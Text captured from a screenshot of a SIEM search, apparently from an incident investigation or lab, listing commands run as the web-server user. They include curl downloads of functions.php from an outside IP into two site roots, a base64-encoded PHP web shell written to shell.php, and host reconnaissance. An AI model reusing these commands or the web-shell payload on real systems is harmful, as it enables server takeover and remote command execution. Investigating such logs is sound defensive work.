 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine%2...
Incognito (2)
Search Analytics Datasets Reports Alerts Dashboards
Search & Reporting
New Search
Save As ▾ Create Table View Close
CommandLine="*" | table User CommandLine | reverse
Last 24 hours ▾
✓ 28 events (5/31/25 4:00:00.000 PM to 6/1/25 4:38:06.000 PM)
No Event Sampling ▾
Job ▾
Smart Mode ▾
Events Patterns Statistics (28) Visualization
20 Per Page ▾ Format Preview ▾
< Prev 1 2 Next >
User
CommandLine
www-data curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data /bin/sh -c curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data /bin/sh -c curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php
www-data sh -c echo VVEGBYGG
www-data sh -c echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
www-data sh -c hostname 2&gt;&amp;1
www-data sh -c whoami 2&gt;&amp;1
www-data whoami
www-data sh -c uname -a 2&gt;&amp;1
www-data uname -a
www-data sh -c lsb_release -a 2&gt;&amp;1
www-data sh -c pwd 2&gt;&amp;1